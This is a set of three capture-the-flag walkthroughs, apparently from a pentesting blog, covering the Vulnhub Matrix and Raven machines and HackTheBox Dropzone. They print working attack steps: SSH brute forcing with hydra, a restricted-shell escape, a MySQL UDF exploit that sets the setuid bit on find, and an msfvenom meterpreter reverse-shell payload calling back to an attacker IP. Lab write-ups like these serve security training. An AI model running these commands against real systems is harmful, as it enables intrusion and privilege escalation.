Matrix: 1 Vulnhub Walkthrough


Hello friends! Today we are going to take another boot2root challenge known as Matrix. The credit for making this vm machine goes to “Ajay Verma” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Flags: There is one flag (flag.txt).
Table of contents:
·         Port scanning and IP discovery.
·         Hitting on port 80
·         Hitting on port 31337 and finding base64 encoded string
·         Decode base64 encoded string
·         Finding and downloading Bin file
·         Decoding brainfuck encoded string
·         Creating dictionary using crunch
·         SSH login brute force using hydra
·         Finding rbash
·         Escaping restricted shell environment
·         Exporting environment variables
·         Getting root access.
·         Reading the flags.
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover
We found our target –> 192.168.1.18
Our next step is to scan our target with nmap.
The NMAP output shows us that there are 4 ports open: 22(SSH), 80(HTTP), 31337(HTTP)
We find that port 80 is running http, so we open the IP in our browser.
We don’t find anything on the web service running on port 80. So we start enumerating the web service running on port 31337.
We take a look at the source code of the web service running on port 31337 and find a base64 encoded string.
We decode the base64 encoded string and find a hint to that is related “Cypher.matrix”.
We open “Cypher.matrix” on the web service running on port 31337 and find that it starts downloading a BIN file.
We take a look at the content of the file and find “brainfuck” encoded string.
We decode the brainfuck encoded string using this site here and find an incomplete password for the user “guest”.

As the last 2 characters are missing we create a wordlist using crunch so that we can brute force SSH login.
crunch 8 8 -t k1ll0r%@ -o dict.txt
We use hydra to brute force ssh login using the dictionary we created earlier and find the password to be “k1ll0r7n”.
hydra -l guest -P dict.txt 192.168.1.18 ssh
Now that we know the password we login through SSH using credentials “guest:k1ll0r7n
After logging in we try to run “ls” command but are unable to run it as we have an rbash shell.
ls
We check the PATH environment variable and find that the path to be “/home/guest/prog”.
$PATH
Now as we cannot run “ls” command we try to find commands that can run. After trying a few commands we find that we can run “echo” command. We use “echo” command to find the executables inside “/home/guest/prog” and find “vi” is available.
echo “/home/guest/prog/*”
Now we check SHELL environment variable and find we have only rbash shell.
echo $SHELL
We run vi so that we can spawn /bin/bash and escape the restricted shell environment.
!/bin/bash
After escaping the restricted shell environment, we export /bin/bash to SHELL environment variable and “/usr/bin” directory to PATH environment variable so that we can run linux command properly.
export SHELL=/bin/bash:$SHELL
export PATH=/usr/bin:$PATH
After exporting into the environment variables, we check sudoers list and find we can directly get root shell as we have all the rights.
sudo -l
sudo su
We are unable to execute “su” command as we haven’t exported “/bin” directory into PATH environment. We exported “/bin” directory into PATH environment variable and again ran the command to login as root using the password we find earlier.
export PATH=/bin:$PATH
sudo su
After logging in we go to root directory and find a file called flag.txt. We take a look at the content of the file and find the congratulatory message.
cd /root
ls
cat flag.txt

Hack the Raven: Walkthrough (CTF Challenge)


Hello everyone and welcome to yet another CTF challenge walkthrough. This time we’ll be putting our hands on Raven. Raven is a Beginner/Intermediate boot2root machine. There are two intended ways of getting root and we demonstrate both of the ways in this article.
Table of contents: (Method 1)
1.      Port scanning and IP discovery.
2.      Hitting on port 80 and discovery of WordPress CMS.
3.      WPScanning the website to discover two users.
4.      Hitting and bruteforcing port 22.
5.      Enumerating the active processes using LinEnum script.
6.      Discovery of MySQL.
7.      Fetching the database username and password from wp-config.php.
8.      Using MySQL to create a UDF (user-defined function) dynamic library.
9.      Compiling UDF exploit to a shared library program.
10.  Running UDF library program into the victim’s machine.
11.  Setting sticky bit on “find.”
12.  Getting root access.
13.  Reading the flags.
Table of contents: (Method 2)
1.      Getting shell to the victim and accessing MySQL the same way till step 7 in method 1.
2.      In MySQL shell, discovering all the databases and tables.
3.      Reading table wp_users from the database wordpress.
4.      Fetching hashes from the table wp_users.
5.      Cracking the hash to get shell to the other user.
6.      Discovering python has no root required to run.
7.      Spawning root TTY using python one liner.
8.      Reading the flags.
Let’s get started then!
Discovering the active devices on a network using netdiscover and getting the IP address of our victim machine. In this case the IP address holds 192.168.1.102

Using nmap on the victim machine we got three ports open—22,80 and 111

So we instantly moved to the port 80 and discovered a website of Raven Security.

On the top right we found a tab saying “blog” and moved to the webpage only to discover that the victim’s machine had WordPress CMS installed!

So, the first idea that came to us was to run a wpscan on the webpage and see what the scan enumerates.
Wpscan –url http://192.168.1.102/wordpress/ --wp-content-dir -ep -et -eu
The results returned 2 valuable users made on the victim’s machine:
Michael and steven.

Now, to proceed further in the same port was seeing blurry to the eye so we tried hitting port 22 (SSH).
It is a fairly logical hit and try method to use the same word as both the username and password too.
We logged in to SSH with “michael” as the username and “michael” and got into the shell successfully!
Then we changed the active directory to /tmp and imported LinEnum.sh, a script to enumerate many of the basic and advanced linux details.
It was hosted in a folder on our local machine and was imported into the victim machine using wget command.
My local IP address was 192.168.1.109 in this case.
Cd /tmp
Chmod 777 LinEnum.sh
After changing the permissions of the file to executable we ran the script only to find that MySQL service was running (port 3306 is evident to that).
We found a MySQL-Exploit-Remote-Root-Code-Execution-Privesc vulnerability! (FOR MORE INFO: https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)

So, we changed the current directory to /var/www/html/wordpress and searched for the wp-config file, since it will have the password to the mysql database.

The password was found to be: “R@v3nSecurity”
So, we searched for a UDF dynamic library exploit and it was named “1518.c” in exploit database.

The exploits run by compiling the raw C code to .so file and then transferring it to the victim machine and exploiting MySQL vulnerability.
The first step was to compile it.
Searchsploit –m 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518. -lc

We then fired up a local server and transferred this 1518.so file to the victim’s /tmp directory since it is universally readable and writable using the wget command.

wget http://192.168.1.109/1518.so
chmod 777 1518.so
mysql –u root –p
After getting a MySQL shell, we started exploiting it using the vulnerability we just found
use mysql;
Now, we created a table called “foo”
In this table, we inserted the link to the 1518.so file we just imported from local machine to /tmp directory.
We dumped the same file to /usr/lib/mysql/plugin/ directory (since it was vulnerable)
In the most important step, we created a UDF function named do_system, that will invoke the code that implements the function.
Hence, we are invoking the code “chmod u+s /usr/bin/find” to set the sticky bit on “find”
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('chmod u+s /usr/bin/find');
Now we traversed back to the directory /tmp and executed commands using the find utility.
Touch raj
Find raj –exec “whoami” \;
Find raj –exec “/bin/sh” \;
Cd /root
Ls
Cat flag4.txt

But since the task is also to capture all the flags we found it using the command:
Find / -name “flag*.txt”

ALTERNATE METHOD

Reach to the MySQL shell as above and then follow the alternate approach.
See all the databases and dump the usernames from wp_users table in the database “wordpress”
Show databases;
Use wordpress;
Show tables;
Select * from wp_users;


We found two hashes but since we already know the password to Michael, we cracked steven’s password using john the ripper by pasting the hash into a text file called “hash.”
The password was found to be: pink84
Logging into steven’s shell and running sudo –l command we found that Python required no root permission to run.
So, we spawned a python teletype (PTY) using python’s one liner.
Su steven
Sudo –l
Sudo python –c ‘import pty;pty.spawn(“/bin/bash”)’
id

So, here it is! Two ways to root raven. Hope you found it useful.

HacktheBox: Dropzone Walkthrough


Today we are going to solve another CTF challenge “Dropzone”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Bounty is 10.10.10.90
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sU -T4 10.10.10.90
From given below image, you can observe we found port 69 is open on the target system and running tftp service.
We connect to the target system using tftp client and find that we can upload and download file. We get the “boot.ini” file to find the operating system running system on the target machine.
tftp 10.10.10.90
We take a look at the boot.ini file and find that the target system is running “Windows XP”.
cat boot.ini
We are unable to find any exploit for tftp service. So we are going to use MOF file WMI exploitation to get reverse shell of the target machine.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.4 lport=443 -f exe > hack.exe
We have an msf module called “wbemexec.rb” to generate MOF file (you can find the file here). We download the file and edit it to run our shell code. You can download the modified code from here.
We upload both the shell and the MOF file using tftp.
tftp> binary
tftp> put hack.exe /WINDOWS/system32/hack.exe
tftp> put hack.mof /WINDOWS/system32/wbem/mof/hack.mof

We setup our listener before uploading both the files.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.4
msf exploit(multi/handler) > set lport 443
msf exploit(multi/handler) > run

As soon as we upload the MOF file and our payload we get a reverse shell. After getting the reverse shell we check for system information and find that we have spawned a shell as administrator.
meterpreter > sysinfo
meterpreter > getuid


We go to “c:\Documents and Settings\Administrator\Desktop” and find a file called “root.txt”. We take a look at the content of the file and find that the flag is not present there.
meterpreter > cd Administrator
meterpreter > ls
meterpreter > cd Desktop
meterpreter > ls
meterpreter > cat root.txt


We go to the “flags” directory and find a file called “2 for the price of 1!.txt” and find a hint that we have to use alternate data streams to find the flags. Alternate data streams are an attribute that can be found in NTFS file system. They can also be used to hide data from users.
meterpreter > cd flags
meterpreter > dir
meterpreter > cat “2 for the price of 1!.txt”

We can use streams.exe from sysinternals to examine Alternate Data Streams. (You can download the tool from here)
We upload the streams.exe into the target machine. We spawn the shell and execute the file to find data streams in the current directory and find both user and root flag.
meterpreter > upload /root/Downloads/Streams/streams.exe
meterpreter > shell
streams -accepteula -s .